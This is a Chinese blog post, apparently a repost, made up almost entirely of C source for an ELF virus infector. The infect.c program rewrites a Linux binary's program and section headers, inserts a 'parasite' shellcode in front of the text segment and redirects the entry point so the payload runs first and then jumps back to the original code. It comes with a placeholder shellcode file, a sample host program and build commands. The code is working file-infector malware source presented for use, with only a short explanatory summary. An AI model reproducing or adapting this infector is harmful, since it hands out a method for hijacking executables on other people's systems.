原理图:
效果:
gcc -o host host.c
gcc -o infect infect.c p.cinfect.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <elf.h>
#include <sys/mman.h>
#define PAGE_SIZE 4096
#define TMP "tmp.bin"
struct stat st;
char *host;
unsigned long entry_point;
int ehdr_size;
void mirror_binary_with_parasite(unsigned int, unsigned char *, char *);
int main(int argc, char **argv)
{
unsigned char *mem;
unsigned char *tp;
int fd, i, c;
char text_found;
mode_t mode;
//病毒(shellcode)
extern char parasite[];
/* bytes of parasite */
unsigned int parasite_size;
unsigned long int leap_offset;
unsigned long parasite_vaddr;
Elf64_Shdr *s_hdr;
Elf64_Ehdr *e_hdr;
Elf64_Phdr *p_hdr;
usage:
if (argc < 3)
{
printf("Usage: %s <elf-host> <size-of-parasite>\n",argv[0]);
exit(-1);
}
//病毒大小
parasite_size = atoi(argv[2]);
host = argv[1];
printf("Length of parasite is %d bytes\n", parasite_size);
//打开文件
if ((fd = open(argv[1], O_RDONLY)) == -1)
{
perror("open");
exit(-1);
}
//读文件描述符
if (fstat(fd, &st) < 0)
{
perror("stat");
exit(-1);
}
//创建内存映射
mem = mmap(NULL, st.st_size, PROT_READ | PROT_WRITE, MAP_PRIVATE , fd, 0);
if (mem == MAP_FAILED)
{
perror("mmap");
exit(-1);
}
//elf 文件头
e_hdr = (Elf64_Ehdr *)mem;
//判断是否为可合法elf 文件
if (e_hdr->e_ident[0] != 0x7f && strcmp(&e_hdr->e_ident[1], "ELF"))
{
printf("%s it not an elf file\n", argv[1]);
exit(-1);
}
printf("Parasite size: %d\n", parasite_size);
//判断是否找到代码段
text_found = 0;
unsigned int after_insertion_offset;
//elf文件头大小
ehdr_size = sizeof(*e_hdr);
//原始入口点
entry_point = e_hdr->e_entry;
//程序头
p_hdr = (Elf64_Phdr *)(mem + e_hdr->e_phoff);
//前面俩个程序头往后面移动
p_hdr[0].p_offset += PAGE_SIZE;
p_hdr[1].p_offset += PAGE_SIZE;
//遍历程序头
for (i = e_hdr->e_phnum; i-- > 0; p_hdr++)
{ //判断是否在可加载段后面
if (text_found)
p_hdr->p_offset += PAGE_SIZE;
//可装载的段
if(p_hdr->p_type == PT_LOAD)
//可读/可执行
if (p_hdr->p_flags == (PF_R | PF_X))
{
//可加载段的地址逆向增加
p_hdr->p_vaddr -= PAGE_SIZE;
//设置新的入口为可加载段的起始位置
e_hdr->e_entry = p_hdr->p_vaddr;
//可加载段的地址逆向增加
p_hdr->p_paddr -= PAGE_SIZE;
//文件大小增加
p_hdr->p_filesz += PAGE_SIZE;
//内存大小也增加
p_hdr->p_memsz += PAGE_SIZE;
text_found = 1;
}
}
//因为文件头也算在里面要移到文件头后面
e_hdr->e_entry += sizeof(*e_hdr);
//节表头基址
s_hdr = (Elf64_Shdr *)(mem + e_hdr->e_shoff);
//所有节移动
for (i = e_hdr->e_shnum; i-- > 0; s_hdr++)
s_hdr->sh_offset += PAGE_SIZE;
//修改文件头中的程序头与节表偏移
e_hdr->e_shoff += PAGE_SIZE;
e_hdr->e_phoff += PAGE_SIZE;

printf("new entry: %lx\n", e_hdr->e_entry);
//开始感染 重建 elf
mirror_binary_with_parasite(parasite_size, mem, parasite);
done:
munmap(mem, st.st_size);
close(fd);
}
//创建全新二进制镜像
void mirror_binary_with_parasite(unsigned int psize, unsigned char *mem, char *parasite)
{
int ofd;
unsigned int c;
int i, t = 0;
/* eot is:
* end_of_text = e_hdr->e_phoff + nc * e_hdr->e_phentsize;
* end_of_text += p_hdr->p_filesz;
*/
extern int return_entry_start;
printf("Mirroring host binary with parasite %d bytes\n",psize);
//1.打开一个缓冲区
if ((ofd = open(TMP, O_CREAT | O_WRONLY | O_TRUNC, st.st_mode)) == -1)
{
perror("tmp binary: open");
exit(-1);
}
//2.写入elf 文件头
if ((c = write(ofd, mem, ehdr_size)) != ehdr_size)
{
printf("failed writing ehdr\n");
exit(-1);
}
printf("Patching parasite to jmp to %lx\n", entry_point);
//3.设置返回为原始入口
*(unsigned int *)¶site[return_entry_start] = entry_point;
//4.写入病毒
if ((c = write(ofd, parasite, psize)) != psize)
{
perror("writing parasite failed");
exit(-1);
}
//5.定位缓冲区偏移指向病毒后
if ((c = lseek(ofd, ehdr_size + PAGE_SIZE, SEEK_SET)) != ehdr_size + PAGE_SIZE)
{
printf("lseek only wrote %d bytes\n", c);
exit(-1);
}
//6.指向映射文件的 elf 后面
mem += ehdr_size;
//7.把后面所有的东西全部写入
if ((c = write(ofd, mem, st.st_size-ehdr_size)) != st.st_size-ehdr_size)
{
printf("Failed writing binary, wrote %d bytes\n", c);
exit(-1);
}
//重命名文件
rename(TMP, host);
close(ofd);
}
p.c
int return_entry_start = 1;
//shellcode
char parasite[] =
"\x68\x00\x00\x00\x00"
"\xc3";
;host.c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
int main(void)
{
printf("host\n");
exit((int)0);
}
转载于:https://blog.51cto.com/haidragon/2135451







 本文介绍了一种基于ELF文件的病毒感染机制,通过修改目标ELF文件的结构,在其内部植入病毒代码,并调整原有程序的入口点以实现病毒的激活。文章详细展示了病毒感染的具体步骤和技术细节。
本文介绍了一种基于ELF文件的病毒感染机制,通过修改目标ELF文件的结构,在其内部植入病毒代码,并调整原有程序的入口点以实现病毒的激活。文章详细展示了病毒感染的具体步骤和技术细节。
















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








